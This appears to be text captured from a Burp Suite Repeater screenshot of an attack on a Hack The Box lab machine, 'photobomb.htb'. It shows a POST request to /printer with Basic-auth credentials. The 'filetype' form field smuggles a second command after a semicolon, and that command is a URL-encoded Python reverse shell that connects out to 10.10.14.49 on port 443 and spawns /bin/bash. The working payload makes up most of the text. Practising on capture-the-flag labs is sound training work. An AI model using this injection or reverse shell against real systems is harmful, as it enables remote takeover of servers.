 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://photobomb.htb HTTP/1 ?
Request
Inspector
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=
jpg;python3%20-c%20'import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STR
EAM);s.connect((%2210.10.14.49%22,443));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s
.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash%22)'&dimensions=3000x2000
? Search... 0 matches
Response
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12